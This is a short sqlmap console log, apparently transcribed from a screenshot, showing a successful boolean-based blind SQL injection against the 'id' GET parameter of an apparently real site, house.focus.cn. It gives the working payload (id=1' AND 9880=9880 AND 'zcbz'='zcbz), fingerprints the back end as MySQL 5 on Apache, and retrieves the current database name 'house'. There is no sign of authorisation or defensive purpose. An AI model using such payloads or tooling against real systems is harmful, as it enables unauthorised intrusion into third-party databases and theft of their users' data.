 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9880=9880 AND 'zcbz'='zcbz
---
[23:21:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[23:21:59] [INFO] fetching current database
[23:21:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:21:59] [INFO] retrieved: house
current database:    'house'
[23:22:08] [INFO] fetched data logged to text files under 'C:\sqlmap\output\hous
e.focus.cn'